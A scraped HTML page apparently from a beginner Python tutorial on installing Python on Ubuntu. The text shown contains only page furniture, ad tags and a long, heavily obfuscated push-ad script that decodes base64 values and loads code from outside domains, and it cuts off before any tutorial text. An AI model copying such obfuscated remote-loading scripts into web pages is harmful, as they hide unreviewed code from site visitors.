

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freelearningpoints.com/python/tutorials/how-to-install-python-on-linux-ubuntu
body_size: 26642
content:

<!DOCTYPE html>
<html lang="en">

<head>

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="description" content="">
  <meta name="author" content="">
  <link rel="icon" href="/static/img/favicon.png" type="image/png" sizes="16x16">
  <!-- share button -->
   <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5e85d2ad46c2b8001274393c&product=inline-share-buttons" async="async"></script>


  
  <title>How to install Python on Linux (Ubuntu) - freelearningpoints</title>
  <link rel=“canonical” href=“http://www.freelearningpoints.com/python/tutorials/how-to-install-python-on-linux-ubuntu” />
  <meta name="description" content="">
  <meta name="keywords" content="Linux(Ubuntu), installer, beginners, pictures, introduction, Python,free python tutorial,
    update Python version, update, reinstallation, free, learning, w3school, tutorials, point, How to install Python
    on Linux (Ubuntu), python tutorial, tutorialspoint, update python version in Linux (Ubuntu), For beginners
    with pictures, free learning points, freelearningpoints">
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GFVHFPQP1T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GFVHFPQP1T');
</script>

  <meta name="google-site-verification" content="IrkZyFds8WBcdhcqluRJaOUwNYS-3PqFZHllkB6FcG4" />
  <script data-ad-client="ca-pub-2359911390054090" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
   <meta name="yandex-verification" content="54af65a8c1d6797f" />
  <meta name="msvalidate.01" content="6A547C45665CD875B31A3C6F587C7BF1" />
  <!-- Bootstrap core CSS -->
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
   <link href="/static/css/styles.css" rel="stylesheet" />
    <link href="/static/css/prettify.css" rel="stylesheet" />

 <style>
/* Create two unequal columns that floats next to each other */

/* middle column */
.middlecolumn {
  float: right;
  width: 65%;

}

    table, th, td {
    border: 1px solid black;
    border-collapse: collapse;
     }

     table {
     width:95%
     }


    th, td {
     padding: 5px;
     text-align: left;

        }

       tr:nth-child(odd) {
        background-color: #dddddd;
        }


  </style>

</head>


<body>
<!-- Monetag Interstitial Ads-->
<script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('reetahoo.com',8541453,document.createElement('script'))</script>

  <!-- Navigation-->
  <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
    <div class="container">
      <a class="navbar-brand" href=></a>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarResponsive">
        <ul class="navbar-nav ml-auto">
          <li class="nav-item active">
            <a class="nav-link" href="/">Home
              <span class="sr-only">(current)</span>
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="/python/tutorials/programming-languages-introduction">Tutorials</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="/python/exercises/basic">Exercises</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="/python/qna/basic">Q&A</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>

  <div class="d-flex" id="wrapper">
<!-- Sidebar -->

    <div class="bg-light border-right" id="sidebar-wrapper">
      <div class="sidebar-heading">Free Learning Points</div>
      <div class="list-group list-group-flush">
       <a class="list-group-item list-group-item-action bg-light">Tutorials </a>
        <a href="/python/tutorials/programming-languages-introduction" class="list-group-item list-group-item-action bg-light">Programming Languages Introduction</a>
        <a href="/python/tutorials/python-introduction" class="list-group-item list-group-item-action bg-light">Python Introduction</a>
        <a href="/python/tutorials/how-to-install-python-on-windows" class="list-group-item list-group-item-action bg-light">Python Installation - Windows</a>
        <a href="/python/tutorials/how-to-install-python-on-linux-ubuntu" class="list-group-item list-group-item-action bg-light">Python Installation - Linux (Ubuntu)</a>
        <a href="/python/tutorials/how-to-install-python-on-mac-os" class="list-group-item list-group-item-action bg-light">Python Installation - Mac OS </a>
        <a href="/python/tutorials/what-is-integrated-development-environment" class="list-group-item list-group-item-action bg-light">Integrated Development Environment - IDE</a>
        <a href="/python/tutorials/python-basic-variable" class="list-group-item list-group-item-action bg-light">Python - Basic Variables</a>
        <a href="/python/tutorials/python-sequence-introduction" class="list-group-item list-group-item-action bg-light">Python - Sequence Introduction</a>
        <a href="/python/tutorials/python-output-formatting" class="list-group-item list-group-item-action bg-light">Python - Output Formatting</a>
        <a href="/python/tutorials/python-escape-characters" class="list-group-item list-group-item-action bg-light">Python - Escape Character</a>
        <a href="/python/tutorials/python-type-conversion" class="list-group-item list-group-item-action bg-light">Python - Type Conversion</a>
        <a href="/python/tutorials/python-numbers" class="list-group-item list-group-item-action bg-light">Python - Numbers</a>
        <a href="/python/tutorials/python-arithmetic-operators" class="list-group-item list-group-item-action bg-light">Python – Arithmetic Operators</a>
        <a href="/python/tutorials/python-assignment-operator" class="list-group-item list-group-item-action bg-light">Python – Assignment Operators</a>
        <a href="/python/tutorials/python-comparison-operator" class="list-group-item list-group-item-action bg-light">Python – Comparison Operators</a>
        <a href="/python/tutorials/python-logical-operator" class="list-group-item list-group-item-action bg-light">Python – Logical Operators</a>
        <a href="/python/tutorials/python-ternary-operator" class="list-group-item list-group-item-action bg-light">Python – Ternary Operators</a>
        <a href="/python/tutorials/python-precedence-operator" class="list-group-item list-group-item-action bg-light">Python – Precedence and Associativity Operators</a>
        <a href="/python/tutorials/python-bytes-types-usage"  class="list-group-item list-group-item-action bg-light">Python – Bytes Type and Usage</a>
        <a href="/python/tutorials/python-long-raw-string"  class="list-group-item list-group-item-action bg-light">Python – Long & Raw Strings </a>
        <a href="/python/tutorials/python-concatenate-function"  class="list-group-item list-group-item-action bg-light">Python – Concatenate Function </a>
        <a href="/python/tutorials/python-slice-function"  class="list-group-item list-group-item-action bg-light">Python – Slice Function</a>
        <a href="/python/tutorials/python-length-split-function"  class="list-group-item list-group-item-action bg-light">Python – Length and Split Function</a>
        <a href="/python/tutorials/python-join-count-function"  class="list-group-item list-group-item-action bg-light">Python – Join and Count Function</a>
        <a href="/python/tutorials/python-find-function" class="list-group-item list-group-item-action bg-light">Python – Find Function</a>
        <a href="/python/tutorials/python-index-function" class="list-group-item list-group-item-action bg-light">Python – Index Function</a>
        <a href="/python/tutorials/python-alignment-function" class="list-group-item list-group-item-action bg-light">Python – Alignment Function</a>
        <a href="/python/tutorials/python-startswith-endswith-function" class="list-group-item list-group-item-action bg-light">Python – Startswith and Endswith Function</a>
        <a href="/python/tutorials/python-string-case-conversion" class="list-group-item list-group-item-action bg-light">Python – String Case Conversion</a>
        <a href="/python/tutorials/python-remove-specified-character" class="list-group-item list-group-item-action bg-light">Python – Remove Specified Character</a>
        <a href="/python/tutorials/python-encode-decode-function"  class="list-group-item list-group-item-action bg-light">Python – Encode and Decode Function</a>
        <a href="/python/tutorials/python-dir-help-function"  class="list-group-item list-group-item-action bg-light">Python – dir and help Function</a>
        <a href="/python/tutorials/python-input-output-introduction"  class="list-group-item list-group-item-action bg-light">Python – Input Output Introduction</a>
        <a href="/python/tutorials/python-basic-operation"  class="list-group-item list-group-item-action bg-light">Python – Basic Operation</a>
        <a href="/python/tutorials/python-open-function"  class="list-group-item list-group-item-action bg-light">Python – Open Function</a>
        <a href="/python/tutorials/python-read-function"  class="list-group-item list-group-item-action bg-light">Python – Read Function</a>
        <a href="/python/tutorials/python-readline-function"  class="list-group-item list-group-item-action bg-light">Python – Readline Function</a>
        <a href="/python/tutorials/python-write-writeline-function"  class="list-group-item list-group-item-action bg-light">Python – Write Function</a>
        <a href="/python/tutorials/python-close-function"  class="list-group-item list-group-item-action bg-light">Python – Close Function</a>
        <a href="/python/tutorials/python-seek-tell-function"  class="list-group-item list-group-item-action bg-light">Python – Seek and Tell Function</a>
        <a href="/python/tutorials/python-pickle-module"  class="list-group-item list-group-item-action bg-light">Python – Pickle Module</a>
        <a href="/python/tutorials/python-fileinput-linecache-module" class="list-group-item list-group-item-action bg-light">Python - File Input Module and Linecache Module</a>
        <a href="/python/tutorials/python-fileinput-pathlib-module" class="list-group-item list-group-item-action bg-light">Python - Pathlib Module</a>
        <a href="/python/tutorials/python-fileinput-path-module" class="list-group-item list-group-item-action bg-light">Python - os.path Module</a>
        <a href="/python/tutorials/python-fnmatch-module" class="list-group-item list-group-item-action bg-light">Python - fnmatch Module</a>
        <a href="/python/tutorials/python-tuple-introduction" class="list-group-item list-group-item-action bg-light">Python - Tuple Introduction</a>
        <a href="/python/tutorials/python-list-introduction" class="list-group-item list-group-item-action bg-light">Python - List Introduction</a>
        <a href="/python/tutorials/python-list-add-element" class="list-group-item list-group-item-action bg-light">Python - List Add Element</a>
        <a href="/python/tutorials/python-list-delete-element" class="list-group-item list-group-item-action bg-light">Python - List Delete Element</a>
        <a href="/python/tutorials/python-list-modification-element"  class="list-group-item list-group-item-action bg-light">Python - List Modification Element</a>
        <a href="/python/tutorials/python-list-find-element"  class="list-group-item list-group-item-action bg-light">Python - List Find Element</a>
        <a href="/python/tutorials/python-dictionary-introduction"  class="list-group-item list-group-item-action bg-light">Python - Dictionary Introduction</a>
        <a href="/python/tutorials/python-dictionary-basic-operation"  class="list-group-item list-group-item-action bg-light">Python - Dictionary Basic Operation</a>
        <a href="/python/tutorials/python-dictionary-method-complete-guide"  class="list-group-item list-group-item-action bg-light">Python - Dictionary Method Guide</a>
        <a href="/python/tutorials/python-dictionary-method-complete-guide"  class="list-group-item list-group-item-action bg-light">Python - Set Collection</a>
        <a href="/python/tutorials/python-set-collection-introduction"  class="list-group-item list-group-item-action bg-light">Python - Set Basic Operation</a>
      <a href="/python/tutorials/python-set-method" class="list-group-item list-group-item-action bg-light">Python - Set Basic Method</a>
      <a href="/python/tutorials/python-frozenset-collection" class="list-group-item list-group-item-action bg-light">Python - Frozenset Method</a>
      <a href="/python/tutorials/python-if-else-condition-statement" class="list-group-item list-group-item-action bg-light">Python - If Condition I</a>
      <a href="/python/tutorials/python-if-else-condition-statement-part-two" class="list-group-item list-group-item-action bg-light">Python - If Condition II</a>
      <a href="/python/tutorials/python-while-loop" class="list-group-item list-group-item-action bg-light">Python - While loop</a>
      <a href="/python/tutorials/python-for-loop" class="list-group-item list-group-item-action bg-light">Python - For loop</a>
      <a href="/python/tutorials/python-pass-statement-assert-function" class="list-group-item list-group-item-action bg-light">Python - Pass Statement</a>
      <a href="/python/tutorials/python-break-statement-continue-statement" class="list-group-item list-group-item-action bg-light">Python - Break Statement</a>
      <a href="/python/tutorials/python-zip-reverse-sorted-function" class="list-group-item list-group-item-action bg-light">Python - Zip Reverse Function</a>
      <a href="/python/tutorials/python-function-introduction"  class="list-group-item list-group-item-action bg-light">Python - Function Introduction</a>
      <a href="/python/tutorials/python-positional-parameter"  class="list-group-item list-group-item-action bg-light">Python - Positional Parameters</a>
      <a href="/python/tutorials/python-function-keyword-argument"  class="list-group-item list-group-item-action bg-light">Python - Key Arguments</a>
      <a href="/python/tutorials/python-function-none-return" class="list-group-item list-group-item-action bg-light">Python - None and Return</a>
      <a href="/python/tutorials/python-function-variable-scope" class="list-group-item list-group-item-action bg-light">Python - Variable Scope</a>
      <a href="/python/tutorials/python-local-function" class="list-group-item list-group-item-action bg-light">Python - Local Function</a>
      <a href="/python/tutorials/python-closure" class="list-group-item list-group-item-action bg-light">Python - Closure Method</a>
      <a href="/python/tutorials/python-lambda-expression" class="list-group-item list-group-item-action bg-light">Python - Lamdba Expression</a>

       <a href="#" class="list-group-item list-group-item-action bg-light"></a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>
         <a href="#" class="list-group-item list-group-item-action bg-light"></a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>


        <a class="list-group-item list-group-item-action bg-light">Other Exercises:</a>
        <a href="/python/exercises/basic" class="list-group-item list-group-item-action bg-light">Python String Exercises</a>
        <a href="/python/exercises/list" class="list-group-item list-group-item-action bg-light">Python List Exercises</a>
        <a href="/python/exercises/library" class="list-group-item list-group-item-action bg-light">Python Library Exercises</a>
        <a href="/python/exercises/sets" class="list-group-item list-group-item-action bg-light">Python Sets Exercises</a>
        <a href="/python/exercises/array" class="list-group-item list-group-item-action bg-light">Python Array Exercises</a>
        <a href="/python/exercises/condition" class="list-group-item list-group-item-action bg-light">Python Condition Statement Exercises</a>
        <a href="/python/exercises/lambda" class="list-group-item list-group-item-action bg-light">Python Lambda Exercises</a>
        <a href="/python/exercises/function" class="list-group-item list-group-item-action bg-light">Python Function Exercises</a>
        <a href="/python/exercises/fileio" class="list-group-item list-group-item-action bg-light">Python File Input Output Exercises</a>

     </div>
  </div>

    <!-- /#sidebar-wrapper -->
<!-- Page Content -->
    <div id="page-content-wrapper">

      <nav class="navbar navbar-expand-lg navbar-light bg-light border-bottom">
        <button class="btn btn-primary" id="menu-toggle">Menu</button>

      </nav>

      <!-- Page Content -->
  <!-- Right sidebar -->
        <div class="container">
   <div class="leftcolumn" >
          <!-- Monetag Smartlink ads -->
       <br><br><br>
       <img src="/static/img/Tablet-Murah-Terbaik-Malaysia.webp" alt=" Tablet-Murah-Terbaik" class="lead expand" style="width:80%; text-align: center"> <br>

      <a href="https://noohapou.com/4/8148034" class="list-group-item-action" target="_blank" style="color:Green"  style="font-size: 90%">Klik Tablet Murah
          </a>

       <br><br><br>
       <img src="/static/img/Stationery_1.webp" alt=" Stationary Promotion " class="lead expand" style="width:80%; text-align: center"> <br>

      <a href="https://noohapou.com/4/8143498" class="list-group-item-action"target="_blank" style="color:Green" style="font-size: 50%">Click Stationery Promotion
          </a>

     </div>

       <!-- Left sidebar -->
     <div class="middlecolumn" >
      <header class="jumbotron2 my-4">
 <!--Propeller in-page push Banner -->
        <script data-cfasync="false" type="text/javascript">(function($,document){for($._FH=$.BC;$._FH<$.Fp;$._FH+=$.x){switch($._FH){case $.Fz:!function(r){for($._E=$.BC;$._E<$.Cd;$._E+=$.x){switch($._E){case $.Bz:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Ci,!$.BC,$.Cf,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bz;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CI,t),t;break;case $.BC:var t=n&&n[$.Ca]?function(){return n[$.Cg];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CD][$.CH][$.Bx](n,t);},u.p=$.Bs,u(u.s=$.Bv);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Cd;$._B+=$.x){switch($._B){case $.Bz:return r[n][$.Bx](t[$.Bu],t,t[$.Bu],u),t.l=!$.BC,t[$.Bu];break;case $.x:var t=e[n]=$.$($.CA,n,$.CC,!$.x,$.Bu,$.$());break;case $.BC:if(e[n])return e[n][$.Bu];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.Cd;$._I+=$.x){switch($._I){case $.Bz:t.e=4997667,t.a=4997666,t.v=0,t.w=0,t.h=30,t._=true,t.y=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.O='Ly91bnRpbWJ1cnJhLmNvbS80MDAvNDk5NzY2Nw==',t.S=2,t.k=$.Ib*1649068861,t.A='VAM:i9MkN.&%',t.P='pwugu401',t.M='r4v',t.T='ee6o12bfdr7',t.B='_ngioe',t.I='_osxgjz';break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.Cd;$._Ch+=$.x){switch($._Ch){case $.Bz:var e=r($.Fj),u=r($.Cr),o=r($.Fk),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dj]=function(){return $.Jm+i.e+$.be;},t.N=function(){return $.Ju+i.e;},t.C=function(){return c?[($.BC,e.R)(o.D[$.Dq],o[$.Gq][$.Dq]),($.BC,e.R)(o[$.Eo][$.Dq],o[$.Gq][$.Dq])][$.Br]($.bk):($.BC,u.z)();},t.H=function(){for($._b=$.BC;$._b<$.Bz;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Bq=$.BC;$._Bq<$.Cd;$._Bq+=$.x){switch($._Bq){case $.Bz:var e=[];break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.By](-$.x)[$.aj]()!==n&&e[$.aa](n);};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.Cd;$._F+=$.x){switch($._F){case $.Bz:t.F=$.Hp,t.U=$.Hq,t.G=$.Hr,t.L=$.Hs,t.X=$.BC,t.Y=$.x,t.J=$.Bz,t.K=$.Ht;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dy=$.BC;$._Dy<$.Fz;$._Dy+=$.x){switch($._Dy){case $.Fl:function s(n,t){return n+(a[$.Dq]=$.as*a[$.Dq]%$.bz,a[$.Dq]%(t-n));}break;case $.Cd:function f(n){for($._Cd=$.BC;$._Cd<$.Bz;$._Cd+=$.x){switch($._Cd){case $.x:return h[$.JB](n);break;case $.BC:if(h[$.JA](n)){for($._CF=$.BC;$._CF<$.Bz;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BC:for(var t=$.BC,r=h(n[$.Gr]);t<n[$.Gr];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fm:window[$.B]($.Fi,($.BC,e[$.Dv])(a,o.$));break;case $.Fr:a[$.Bl]=$.Bs,a[$.Dp]=$.Bs,a[$.Dq]=$.Bs,a[$.Dr]=!$.x;break;case $.Bz:var e=r($.Fl),u=r($.x),o=r($.Fm),i=r($.BC),c=r($.Cd);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dm]=void $.BC,t[$.Dn]=function(n){return n[$.Gy]($.Bs)[$.bi](function(n,t){return(n<<$.Fr)-n+t[$.ax]($.BC)&$.bz;},$.BC);},t.z=function(){for($._z=$.BC;$._z<$.Bz;$._z+=$.x){switch($._z){case $.x:return[a[$.Bl],n][$.Br]($.bk);break;case $.BC:var n=i.S===c.Y?$.cs:$.cv;break;}}},t[$.Do]=function(){for($._Cr=$.BC;$._Cr<$.Bz;$._Cr+=$.x){switch($._Cr){case $.x:return[][$.ag](f(h(n)))[$.Jo](function(n){return t[M[$.Bl]()*t[$.Gr]|$.BC];})[$.Br]($.Bs);break;case $.BC:var t=[][$.ag](f($.bl)),n=$.Cr+($.Gc*M[$.Bl]()|$.BC);break;}}},t.Z=function(){return a[$.Dr];};break;case $.Fj:var d=v(function(){if($.Bs!==a[$.Dq]){for($._Dt=$.BC;$._Dt<$.Cd;$._Dt+=$.x){switch($._Dt){case $.Bz:a[$.Dr]=!$.BC;break;case $.x:try{h(a[$.Dp])[$.dB]($.BC)[$.l](function(n){for($._Da=$.BC;$._Da<$.Cd;$._Da+=$.x){switch($._Da){case $.Bz:h(t)[$.dB]($.BC)[$.l](function(n){a[$.Bl]+=k[$.o](s($.Cu,$.Cv));});break;case $.x:var t=s($.Fm,$.Ft);break;case $.BC:a[$.Bl]=$.Bs;break;}}});}catch(n){($.BC,u.H)();}break;case $.BC:if(l(d),$.ba===a[$.Dq])return a[$.Dr]=!$.BC,void($.BC,u.H)();break;}}}},$.Fn);break;case $.Cr:var a=t[$.Dm]=$.$();break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dz=$.BC;$._Dz<$.Fz;$._Dz+=$.x){switch($._Dz){case $.Fl:function b(){for($._a=$.BC;$._a<$.Bz;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bq);break;}}}break;case $.Cd:function u(n){return n&&n[$.Ca]?n:$.$($.Cg,n);}break;case $.Fm:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.Fr:function _(){for($._Dx=$.BC;$._Dx<$.Bz;$._Dx+=$.x){switch($._Dx){case $.x:return $.Gt+s+$.JF+r+$.al;break;case $.BC:var n=[$.HB,$.Bp,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],e=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl,$.Hm,$.Hn,$.Ho],r=n[M[$.JC](M[$.Bl]()*n[$.Gr])][$.CB](new RegExp($.HB,$.CF),function(){for($._Cn=$.BC;$._Cn<$.Bz;$._Cn+=$.x){switch($._Cn){case $.x:return t[n];break;case $.BC:var n=M[$.JC](M[$.Bl]()*t[$.Gr]);break;}}})[$.CB](new RegExp($.Bp,$.CF),function(){for($._Du=$.BC;$._Du<$.Bz;$._Du+=$.x){switch($._Du){case $.x:return($.Bs+t+M[$.JC](M[$.Bl]()*r))[$.By](-$.x*t[$.Gr]);break;case $.BC:var n=M[$.JC](M[$.Bl]()*e[$.Gr]),t=e[n],r=M[$.er]($.Fp,t[$.Gr]);break;}}});break;}}}break;case $.Bz:var e=u(r($.Il)),d=u(r($.GE));break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.Q=_,t[$.Ds]=function(){for($._y=$.BC;$._y<$.Bz;$._y+=$.x){switch($._y){case $.x:return $.Js+s+$.JF+n+$.bn;break;case $.BC:var n=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;}}},t.W=y,t.V=b,t.nn=function(n){for($._c=$.BC;$._c<$.Bz;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dt]=i,t.C=function(){return s;},t.tn=function(n){o[$.aa](n),s&&n(s);},t.rn=function(u,o){for($._Dm=$.BC;$._Dm<$.Cr;$._Dm+=$.x){switch($._Dm){case $.Cd:return window[$.B]($.Fi,function n(t){for($._Di=$.BC;$._Di<$.Bz;$._Di+=$.x){switch($._Di){case $.x:if(r===f)if(null===t[$.af][r]){for($._Cx=$.BC;$._Cx<$.Bz;$._Cx+=$.x){switch($._Cx){case $.x:e[r]=o?$.$($.fB,$.fA,$.Df,u,$.fg,d[$.Cg][$.Jz][$.bt][$.cB]):u,a[$.w][$.JD](e,$.Jq),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Ch][$.bD](a),window[$.C]($.Fi,n),c=m;break;case $.BC:var r=Object[$.Jp](t[$.af])[$.aj]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.en=function(){return c===m;},t.un=function(n){return $.Fc!=typeof n?null:c===m?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=_(),f=y(n),a=b();break;case $.Bz:function t(){for($._Bg=$.BC;$._Bg<$.Bz;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BC:if(c===m){for($._Bc=$.BC;$._Bc<$.Bz;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cg][$.Jz][$.bt][$.cB]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cg])(n,$.ee);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.Fj:function y(n){return n[$.Gy]($.JF)[$.By]($.Cd)[$.Br]($.JF)[$.Gy]($.Bs)[$.bi](function(n,t,r){for($._Bx=$.BC;$._Bx<$.Bz;$._Bx+=$.x){switch($._Bx){case $.x:return n+t[$.ax]($.BC)*e;break;case $.BC:var e=M[$.er](r+$.x,$.Fl);break;}}},$.dv)[$.Bt]($.Bw);}break;case $.Cr:var s=void $.BC,v=$.BC,l=$.x,w=$.Bz,m=$.Cd,h=$.Cr,o=[];break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ct=$.BC;$._Ct<$.Fr;$._Ct+=$.x){switch($._Ct){case $.Cd:function a(n){for($._Bz=$.BC;$._Bz<$.Bz;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bt]()[$.ax]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Du]=a,t[$.o]=d,t.in=function(n,u){return n[$.Gy]($.Bs)[$.Jo](function(n,t){for($._Bj=$.BC;$._Bj<$.Bz;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Br]($.Bs);},t.cn=function(n,u){return n[$.Gy]($.Bs)[$.Jo](function(n,t){for($._Bt=$.BC;$._Bt<$.Bz;$._Bt+=$.x){switch($._Bt){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Gr]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Br]($.Bs);},t.R=function(n,c){return n[$.Gy]($.Bs)[$.Jo](function(n,t){for($._Bp=$.BC;$._Bp<$.Bz;$._Bp+=$.x){switch($._Bp){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Gr]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.Br]($.Bs);};break;case $.Cr:function d(n){return n<=$.Fz?k[$.o](n+e):n<=$.Iz?k[$.o](n+i-o):k[$.o](e);}break;case $.Bz:var e=$.Cs,u=$.Ct,o=u-e+$.x,i=$.Cu,c=$.Cv,f=c-i+$.x+o;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.Cd;$._Dg+=$.x){switch($._Dg){case $.Bz:var e=r($.Fj),d=r($.Cr),s=r($.BC),f=t.fn=new x($.Jy,$.Bs),u=($.Cq!=typeof document?document:$.$($.a,null))[$.a],v=$.Cw,l=$.Cx,w=$.Cy,m=$.Cz;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.fn=void $.BC,t.an=function(e,u,o){for($._Cg=$.BC;$._Cg<$.Bz;$._Cg+=$.x){switch($._Cg){case $.x:return e[$.Dq]=i[c],e[$.Gr]=i[$.Gr],function(n){for($._CB=$.BC;$._CB<$.Bz;$._CB+=$.x){switch($._CB){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Gr]?$.BC:c,e[$.Dq]=i[c];break;case $.BC:var t=n&&n[$.af]&&n[$.af].id,r=n&&n[$.af]&&n[$.af][$.Ig];break;}}};break;case $.BC:var i=e[$.Ep][$.Gy](f)[$.Gx](function(n){return!f[$.Ja](n);}),c=$.BC;break;}}},t[$.Dv]=function(f,a){return function(n){for($._DE=$.BC;$._DE<$.Bz;$._DE+=$.x){switch($._DE){case $.x:if(t===a)try{for($._Cc=$.BC;$._Cc<$.Bz;$._Cc+=$.x){switch($._Cc){case 